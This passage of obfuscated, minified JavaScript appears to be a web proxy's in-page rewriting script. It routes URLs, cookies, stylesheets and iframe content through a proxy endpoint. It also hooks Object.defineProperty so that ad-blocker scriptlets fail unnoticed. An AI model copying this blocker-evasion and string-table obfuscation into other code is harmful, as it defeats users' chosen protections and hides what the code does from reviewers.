IA=GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0x6ba)][W6(0xd9a)](IY);IA&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,/\bwindow\.location\b/g,W6(0x1e3)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0x7b6))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,W6(0xc74)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),(0x0,G3['Gy'])(IQ)||(0x0,G3['Vp'])(IQ)||!(W6(0xbe8)in IQ)||W6(0x6d5)!==IQ[W6(0xbe8)]||(IA[W6(0x3ea)](W6(0x908))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x908),W6(0x1060)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0x793))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x793),W6(0xc44)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0xc58))&&IA[W6(0x3ea)](W6(0xef8))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0xc58),W6(0xd76)),IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x7cc),W6(0xf14)),IA[W6(0x3ea)](W6(0x615))?IA+=W6(0x734):IA+=W6(0xc28),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)));}}else{if(W6(0xcc1)===IV){var If;const IT=null===(If=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x6a6)))||void 0x0===If?void 0x0:If[W6(0x687)](),Ii=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x3f5)),Iv=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,'as');if(Ii&&IH(Ii)){const IU=W6(0x322)===IT||W6(0x1e2)===IT&&W6(0x714)===Iv?G3['MN'][W6(0x377)]:W6(0x1e2)===IT&&W6(0xdb0)===Iv?G3['MN'][W6(0xfc3)]:G3['MN'][W6(0x350)];GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ii,'kind':IU,'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}}else{if(W6(0x307)===IV){const IP=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));if(IP&&IP[W6(0xf32)](W6(0xade))){const Im=Qb(IP,IQ,ID);GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),Im);}else IP&&IH(IP)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IP,'kind':G3['MN'][W6(0x73d)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IB=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x959));if(IB){const Iu=(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':G0['A'][W6(0x7c8)]+W6(0x406),'kind':G3['MN'][W6(0xfc3)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]});IB[W6(0x3ea)](Iu)?GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x959),Qc({'_window':ID,'protectUrlContext':IQ,'html':IB,'docBaseUrl':II})):GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x959),W6(0xe0f)[W6(0x1029)](QU,W6(0xdf0))[W6(0x1029)](Iu,W6(0x8d5))[W6(0x1029)]((0x0,QP['x'])()['id'],W6(0x9bc))+Qc({'_window':ID,'protectUrlContext':IQ,'html':IB,'docBaseUrl':II}));}}else{if('a'===IV){const Ig=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x3f5));Ig&&IH(Ig)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ig,'kind':G3['MN'][W6(0xd8c)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IC=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x87b));W6(0xdb5)==typeof IC&&IC[W6(0x3ea)](W6(0x10b1))&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x87b),W6(0x811)[W6(0x1029)](btoa(IC),W6(0x78a)));const IL=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x66a));W6(0xdb5)!=typeof IL||(0x0,G3['Gy'])(IQ)||(GX['A'][W6(0x6ba)](ID)[W6(0xed0)][W6(0xd9a)](IY,W6(0x66a)),GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xe6d)+(0x0,G2['md'])(W6(0x66a)),IL));}else{if(W6(0x18f)===IV){const Ic=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));Ic&&IH(Ic)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ic,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IN=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x66f));IN&&IH(IN)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x66f),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IN,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}else{if(W6(0x2fd)===IV){const Ib=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));Ib&&IH(Ib)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ib,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}else{if(W6(0x456)===IV){const IJ=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xbd2)),Iw=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x272));IJ&&IH(IJ)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xbd2),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IJ,'kind':W6(0x721)===Iw?G3['MN'][W6(0xd8c)]:G3['MN'][W6(0x73d)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]})),Iw&&![W6(0x721),W6(0x1080),W6(0x897),W6(0x90e)][W6(0x3ea)](Iw)&&Is(Iw)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x272),(0x0,G2['md'])(Iw));}else{if(W6(0x137)===IV||'g'===IV){const Iq=[W6(0xcd7),W6(0xb69),W6(0x7ab),W6(0x176),W6(0xc19),W6(0xde5),W6(0xf4d),W6(0xa81)];for(const Ik of Iq){const IF=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,Ik);if(IF){const Ia=(0x0,QW['oY'])({'protectUrlContext':IQ,'value':IF,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,Ik,Ia);}}const Ip=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x4c8));if(Ip&&W6(0xdb5)==typeof Ip){if(Ip[W6(0xf32)]('#')&&Is(Ip[W6(0x6b8)](0x1)))GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x4c8),'#'+(0x0,G2['md'])(Ip[W6(0x6b8)](0x1)));else{const IS=new URL(Ip,II);IH(IS[W6(0x3f5)])&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x4c8),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IS,'kind':G3['MN'][W6(0x350)],'endpoint':G0['A'][W6(0x7c8)],'baseUrl':II}));}}}else{if(W6(0x414)===IV){const Ih=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x6fe));if(Ih&&W6(0xdb5)==typeof Ih&&Is(Ih)){const Il=(0x0,G2['md'])(Ih);GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x6fe),Il);}}else{if(W6(0x714)===IV){if(W6(0x962)===IY[W6(0x65c)](W6(0x10b4))&&!(0x0,G3['Gy'])(IQ)){let D0=GX['A'][W6(0x6ba)](ID)[W6(0x7d5)][W6(0x6ba)][W6(0xd9a)](IY);D0&&(D0=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](D0,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),GX['A'][W6(0x6ba)](ID)[W6(0x7d5)][W6(0xad3)][W6(0xd9a)](IY,D0));}!function(D1){const W7=W6;let {_window:D2,protectUrlContext:D3,element:D4,baseUrl:D5,idFilter:D6,urlFilter:D7,attributeFilter:D8}=D1;if(W7(0x714)!==D4[W7(0x1052)][W7(0x687)]())return;const D9=GX['A'][W7(0x6ba)](D2)[W7(0x7d5)][W7(0x6ba)][W7(0xd9a)](D4);D9&&GX['A'][W7(0x6ba)](D2)[W7(0x7d5)][W7(0xad3)][W7(0xd9a)](D4,(0x0,QW['dv'])({'protectUrlContext':D3,'stylesheet':D9,'baseUrl':D5,'idFilter':D6,'urlFilter':D7,'attributeFilter':D8}));}({'_window':ID,'protectUrlContext':IQ,'element':IY,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});}}}}}}}}}}}const Io=GX['A'][W6(0x6ba)](ID)[W6(0xa5b)][W6(0x6ba)][W6(0xd9a)](IY);for(const D1 of Array[W6(0xc1c)](Io))Is(D1)&&Io[W6(0x342)](D1,(0x0,G2['md'])(D1));const Ir=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x822));Ir&&Is(Ir)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x822),(0x0,G2['zp'])(Ir));const IX=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x24f));IX&&Is(IX)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x24f),(0x0,G2['md'])(IX));const Id=GX['A'][W6(0x6ba)](ID)[W6(0xd90)][W6(0x6ba)][W6(0xd9a)](IY);Id&&Is(Id)&&GX['A'][W6(0x6ba)](ID)[W6(0xd90)][W6(0xad3)][W6(0xd9a)](IY,(0x0,G2['md'])(Id));const IM=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x346));IY instanceof ID[W6(0x10c9)]&&IM&&W6(0xdb5)==typeof IM&&IM[W6(0x5c7)]>0x0&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x346),W6(0x558)+IM);const IZ=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xa27));IY instanceof ID[W6(0x10c9)]&&IZ&&W6(0xdb5)==typeof IZ&&IZ[W6(0x5c7)]>0x0&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xa27),W6(0x558)+IZ);const IW=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x714));if(IW){const D2=(0x0,Qu['e'])((0x0,QW['Vd'])({'protectUrlContext':IQ,'style':IW,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO}));GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x714),D2);}const Iy=[W6(0xe75),W6(0x29b)];for(const D3 of Iy){if(!Is(D3))continue;const D4=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,D3);D4&&(GX['A'][W6(0x6ba)](ID)[W6(0xed0)][W6(0xd9a)](IY,D3),GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,(0x0,G2['md'])(D3),D4));}if(IY instanceof ID[W6(0x10c9)]){const D5=GX['A'][W6(0x6ba)](ID)[W6(0xa8a)][W6(0x6ba)][W6(0xd9a)](IY),D6=Object[W6(0x616)](D5);for(const D7 of D6){const D8=GA(D7);Iz(W6(0xe6d)+D8)&&(D5[(0x0,G2['md'])(D8)]=D5[D7],delete D5[D7]);}}if(IY instanceof ID[W6(0x4e7)]){for(let D9=0x0;D9<IY[W6(0x485)][W6(0x424)][W6(0x5c7)];D9++)QN({'_window':ID,'protectUrlContext':IQ,'node':IY[W6(0x485)][W6(0x424)][D9],'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});}}({'protectUrlContext':I4,'node':I5,'baseUrl':I6,'_window':I3,'idFilter':I7,'urlFilter':I8,'attributeFilter':I9}),I5[W5(0x424)][W5(0x10c0)](IG=>{QN({'protectUrlContext':I4,'node':IG,'baseUrl':I6,'_window':I3,'idFilter':I7,'urlFilter':I8,'attributeFilter':I9});}));}const Qb=function(I2,I3){const W8=di;let I4=arguments[W8(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!I2||!I2[W8(0xf32)](W8(0xade)))return I2;const I5=decodeURIComponent(I2[W8(0x6b8)](0xf));if(!I5[W8(0x3ea)](G0['A'][W8(0x7c8)])){const I6=W8(0xe0f)[W8(0x1029)](QU,W8(0xdf0))[W8(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':G0['A'][W8(0x7c8)]+W8(0x406),'kind':G3['MN'][W8(0xfc3)],'baseUrl':GX['A'][W8(0x6ba)](I4)[W8(0x618)][W8(0x6ba)][W8(0x58e)](I4[W8(0x590)]),'endpoint':G0['A'][W8(0x7c8)]}),W8(0x8d5))[W8(0x1029)]((0x0,QP['x'])()['id'],W8(0x9bc))+Qc({'_window':I4,'protectUrlContext':I3,'html':I5});return W8(0xade)+encodeURIComponent(I6);}return I2;};var QJ=Y(0x15ef),Qw=Y(0x10e2),Qq=Y(0x9ea);class Qp{static[di(0x6ba)](I2,I3){const W9=di;let I4=Qp[W9(0x71a)][W9(0x6ba)](I3);return I4||(I4=function(I5,I6){return new Proxy(I6,{'get':function(I7,I8,I9){const WG=a2Q;if(WG(0x1ec)===I8)return function(IQ,IY,II,ID){const WQ=WG;var In;const IR=[IQ];return void 0x0===II?IR[WQ(0x923)]('*'):IR[WQ(0x923)]('*',II),(null!=ID?ID:I5)[WQ(0xfed)](WQ(0xc39))[WQ(0xd9a)](null!==(In=this[WQ(0x2be)])&&void 0x0!==In?In:this,...IR);};const IG=I6[I8];return[WG(0x74f),WG(0x5ac),WG(0x656),WG(0x6f3),WG(0x675),WG(0x105e),WG(0xa1b),WG(0x895),WG(0xd85),WG(0x513),WG(0x156),WG(0x2cb),WG(0x10cf),WG(0xb47),WG(0x42c),WG(0x40c),WG(0x6c6),WG(0xe2c),WG(0x1b4),WG(0x74a),WG(0xe60),WG(0x8d3),WG(0x207),WG(0x694),WG(0x8c0),WG(0x62a),WG(0x95e),WG(0x10d0),WG(0x2e7)][WG(0x3ea)](I8)&&WG(0xa88)==typeof IG?IG[WG(0x9f8)](I7):IG;}});}(I2,I3),Qp[W9(0x71a)][W9(0xad3)](I3,I4)),I4;}}(0x0,GT['A'])(Qp,di(0x71a),new Map());var Qk=Y(0x385);function QF(I2){const WY=di,I3=new TextEncoder()[WY(0x649)](I2);let I4='';for(const I5 of I3)I4+=String[WY(0x7d9)](I5);return btoa(I4);}function Qa(I2,I3,I4){return I5=>{const WI=a2Q;var I6;const I7=WI(0x39c)==typeof(null==I5?void 0x0:I5[WI(0xdd3)])?I5[WI(0xdd3)]:!(null==I5||null===(I6=I5[WI(0xdd3)])||void 0x0===I6||!I6[WI(0x9af)]),I8=WI(0x39c)==typeof I4?I4:!(null==I4||!I4[WI(0x9af)]);return I5[WI(0xea3)]===I2&&I7===I8&&I3===I5[WI(0x4aa)];};}const QS=I2=>{const WD=di;if(I2[WD(0xc3a)])return;I2[WD(0xc3a)]=!0x0;const I3=I2[WD(0x1ce)][WD(0x98b)],I4=I2[WD(0x1ce)][WD(0x277)],I5=()=>{const Wt=WD,I6=new Error()[Wt(0x8cc)];return!(!I6||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Wt(0xe08)](I6));};I2[WD(0x1ce)][WD(0x98b)]=function(){const Wn=WD;return I5()?arguments[Wn(0x5c7)]<=0x0?void 0x0:arguments[0x0]:I3(...arguments);},I2[WD(0x1ce)][WD(0x277)]=function(){const WR=WD;return I5()?arguments[WR(0x5c7)]<=0x0?void 0x0:arguments[0x0]:I4(...arguments);};};function Qh(I2,I3){const WO=di;I3[WO(0xf71)]||I3[WO(0x7de)]||(I3[WO(0xf71)]=!0x0,I3[WO(0xc3a)]||G7['A'][WO(0xd1c)](WO(0xc71)),GX['A'][WO(0x3bd)](I3),Y1(I2,I3),Ql(I3[WO(0x590)]));}const Ql=I2=>{const We=di;I2[We(0x97b)]=[],I2[We(0x74f)](We(0x728),()=>null);};function Y0(I2){const Ws=di;let I3=!0x0,I4='';try{I4=I2[Ws(0x44e)][Ws(0x3f5)];}catch(I5){I3=!0x1;}return I3;}const Y1=(I2,I3)=>{const WH=di;{const IY=I3[WH(0x4d9)][WH(0xc4d)][WH(0xf5a)],II=I3[WH(0x1ce)][WH(0xe97)](I3[WH(0x4d9)][WH(0xc4d)],WH(0xf5a));IY&&II&&II[WH(0x358)]&&II[WH(0xea4)]&&GX['A'][WH(0x6ba)](I3)[WH(0xc53)][WH(0xd9a)](IY)[WH(0x3ea)](WH(0x71c))&&I3[WH(0x1ce)][WH(0x98b)](I3[WH(0x4d9)][WH(0xc4d)],WH(0xf5a),{'get':function(){}});}Y4(I3,WH(0xfed),WH(0x52e),function(){const Wz=WH;if(this[Wz(0xb4f)])return Wz(0x8a0)[Wz(0x1029)](this[Wz(0x719)],Wz(0x381));for(var ID=arguments[Wz(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][Wz(0x6ba)](I3)[Wz(0xc53)][Wz(0xd9a)](this,...In);}),Y5(I3,WH(0x1f7),WH(0x603),{'get':function(){const WV=WH;for(var ID=arguments[WV(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][WV(0x6ba)](I3)[WV(0xdc3)][WV(0x6ba)][WV(0xd9a)](this,...In);return IO?(0x0,QW['QS'])(IO):IO;},'set':function(ID){const Wf=WH;for(var In=arguments[Wf(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Wf(0x6ba)](I3)[Wf(0xdc3)][Wf(0xad3)][Wf(0xd9a)](this,Wf(0xdb5)==typeof ID?(0x0,QW['Vd'])({'protectUrlContext':I2,'style':ID,...IR}):ID),ID;}}),Y4(I3,WH(0x1f7),WH(0x438),function(ID){const Wo=WH;if(this[Wo(0xf92)])return this[ID];for(var In=arguments[Wo(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Wo(0x6ba)](I3)[Wo(0x879)][Wo(0xd9a)](this,ID,...IR);}),Y4(I3,WH(0x1f7),WH(0x9b5),function(ID,In){const Wr=WH;if(this[Wr(0xf92)])return this[ID]=In;for(var IR=arguments[Wr(0x5c7)],IO=new Array(IR>0x2?IR-0x2:0x0),Is=0x2;Is<IR;Is++)IO[Is-0x2]=arguments[Is];GX['A'][Wr(0x6ba)](I3)[Wr(0x107a)][Wr(0xd9a)](this,ID,Wr(0xdb5)==typeof In?(0x0,QW['oY'])({'protectUrlContext':I2,'value':In}):In,...IO);}),Y4(I3,WH(0xd65),WH(0xb28),function(ID,In){const WX=WH;return GX['A'][WX(0x6ba)](I3)[WX(0x216)][WX(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),In);}),Y4(I3,WH(0xd65),WH(0x8a7),function(ID){const Wd=WH,In=(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID});return GX['A'][Wd(0x6ba)](I3)[Wd(0x2e2)][Wd(0xd9a)](this,In);}),Y5(I3,WH(0x3e4),WH(0x1019),{'get':function(){const WM=WH;for(var ID=arguments[WM(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][WM(0x6ba)](I3)[WM(0x55b)][WM(0x6ba)][WM(0xd9a)](this,...In);return IO?IO[WM(0xdd1)](';')[WM(0x82b)](Is=>Is[WM(0x13b)]())[WM(0x82b)](Is=>{const WZ=WM,IH=Is[WZ(0x882)]('=');return[Is[WZ(0xfc4)](0x0,IH),Is[WZ(0xfc4)](IH+0x1)];})[WM(0x82b)](Is=>{const WW=WM;let [IH,Iz]=Is;if((0x0,G2['_'])(IH)){const [IV,If,Io]=(0x0,G2['ks'])(IH)[WW(0xdd1)](';');if(Io)return[Io,Iz];}return[IH,Iz];})[WM(0x82b)](Is=>{const Wy=WM;let [IH,Iz]=Is;return''[Wy(0x1029)](IH,'=')[Wy(0x1029)](Iz);})[WM(0xfdd)](';\x20'):IO;},'set':function(ID){const WK=WH,In=Y9(I3)||new URL(I3[WK(0x44e)][WK(0x3f5)]);for(var IR=arguments[WK(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];const IH=GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0x6ba)][WK(0xd9a)](this,...IO),Iz=IH?IH[WK(0xdd1)](';')[WK(0x82b)](Ir=>Ir[WK(0x13b)]())[WK(0x82b)](Ir=>{const WE=WK,IX=Ir[WE(0x882)]('=');return[Ir[WE(0xfc4)](0x0,IX),Ir[WE(0xfc4)](IX+0x1)];})[WK(0x176)](Ir=>{let [IX,Id]=Ir;return(0x0,G2['_'])(IX);})[WK(0x82b)](Ir=>{const Wx=WK;let [IX,Id]=Ir;return[IX,Id,...(0x0,G2['ks'])(IX)[Wx(0xdd1)](';')];})[WK(0x82b)](Ir=>{let [IX,Id,IM,IZ,IW]=Ir;return{'key':IX,'value':Id,'domain':IM,'path':IZ,'name':IW};}):[],IV=(Ir=>(0x0,Qw[WK(0xcb1)])(Ir,{'decodeValues':!0x1}))(ID);if(void 0x0===IV[WK(0xa52)]&&(IV[WK(0xa52)]=I3[WK(0x813)][WK(0xc50)]),If=(If=IV[WK(0xa52)])[WK(0xf32)]('.')?If[WK(0x6b8)](0x1):If,In[WK(0xc50)]===I2[WK(0x3be)]&&(!If||In[WK(0xc50)][WK(0x6c2)](If)))return GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0xad3)][WK(0xd9a)](this,ID,...IO);var If;const Io=function(Ir,IX,Id,IM,IZ){const Wj=WK,IW=new URL((0x0,G3['EW'])(IX[Wj(0x44e)][Wj(0x3f5)])?(0x0,G3['sH'])(IX[Wj(0x44e)][Wj(0x3f5)])[Wj(0x9f5)]:IX[Wj(0x44e)][Wj(0x3f5)]);if(!IZ[Wj(0x84f)]){if('/'===IW[Wj(0x7cb)])IZ[Wj(0x84f)]='/';else{const Iy=IW[Wj(0x7cb)][Wj(0xdd1)]('/')[Wj(0x6b8)](0x0,-0x1)[Wj(0xfdd)]('/');IZ[Wj(0x84f)]=Iy||'/';}}return IZ[Wj(0xa52)]||(IZ[Wj(0xa52)]=IW[Wj(0xc50)]),IZ[Wj(0xa52)][Wj(0xf32)]('.')||(IZ[Wj(0xa52)]='.'+IZ[Wj(0xa52)]),((IK,IE,Ix,Ij,IA)=>{const WA=Wj,IT=Ix[WA(0xd42)](IU=>IU[WA(0x719)]===Ij[WA(0x719)]&&IU[WA(0xa52)]===Ij[WA(0xa52)]&&IU[WA(0x84f)]===Ij[WA(0x84f)]),Ii=IT?IT[WA(0x5de)]:(0x0,G2['md'])(''[WA(0x1029)](Ij[WA(0xa52)],';')[WA(0x1029)](Ij[WA(0x84f)],';')[WA(0x1029)](Ij[WA(0x719)]),(0x0,Qq['$o'])()),Iv={'httpOnly':Ij[WA(0x14a)],'maxAge':Ij[WA(0x56c)],'encode':IU=>IU};return Iv[WA(0x84f)]=function(IU,IP){const WT=WA,IB=(0x0,G3['rI'])(IP,IU[WT(0x3be)]);if('v7'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['lv'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)]((0x0,Qd['Y_'])(IU[WT(0xbe8)]),'/')[WT(0x1029)](IB);if('v8'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['ep'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)]((0x0,Qd['Y_'])(IU[WT(0xbe8)]),'/')[WT(0x1029)](IB);if('v9'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['ZM'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0x15b)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['Ph'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0xd72)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['g3'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0xa4d)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['qF'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);throw new Error(WT(0x221)[WT(0x1029)](IU));}(IK,Ij[WA(0xa52)]),Iv[WA(0xa52)]=new URL((0x0,G5['aV'])(IE))[WA(0xc50)],IA&&(Iv[WA(0x162)]=IA),Iv[WA(0xa20)]=!0x0,Iv[WA(0xd9f)]=WA(0x8a8),Ij[WA(0x84a)]&&!isNaN(Ij[WA(0x84a)][WA(0x1013)]())&&(Iv[WA(0x84a)]=Ij[WA(0x84a)]),(0x0,QJ['l'])(Ii,Ij[WA(0x22c)],Iv);})(Ir,Id,IM,IZ);}(I2,I3,G0['A'][WK(0x7c8)],Iz,IV);return GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0xad3)][WK(0xd9a)](this,Io,...IO);}}),Y4(I3,WH(0x3e4),WH(0xafd),function(ID){const Wi=WH;return GX['A'][Wi(0x6ba)](I3)[Wi(0x61d)][Wi(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x590),WH(0xafd),function(ID){const Wv=WH;return Wv(0xdb5)!=typeof ID&&(ID=I3[Wv(0x9f0)](ID)),GX['A'][Wv(0x6ba)](I3)[Wv(0xda8)][Wv(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x3e4),WH(0xf62),function(ID){const WU=WH;return GX['A'][WU(0x6ba)](I3)[WU(0x821)][WU(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x3e4),WH(0x422),function(ID){const WP=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WP(0x6ba)](I3)[WP(0xa61)][WP(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x3e4),WH(0x551),function(ID){const WB=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WB(0x6ba)](I3)[WB(0xbf2)][WB(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x3e4),WH(0xc82),function(ID){const Wm=WH;let In=ID[Wm(0x52e)]();if(0x0===In[Wm(0x5c7)])return GX['A'][Wm(0x6ba)](I3)[Wm(0x105f)][Wm(0xd9a)](this,'');const IR=/import\(['"](http.+?)['"]\)/g;In[Wm(0x1bd)](IR)&&(In=In[Wm(0x2b0)](IR,(IH,Iz)=>{const Wu=Wm,IV=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iz,'kind':G3['MN'][Wu(0xfc3)],'baseUrl':GX['A'][Wu(0x6ba)](I3)[Wu(0x618)][Wu(0x6ba)][Wu(0x58e)](I3[Wu(0x590)]),'endpoint':G0['A'][Wu(0x7c8)]});return Wu(0x4a4)[Wu(0x1029)](IV,'\x27)');}));let 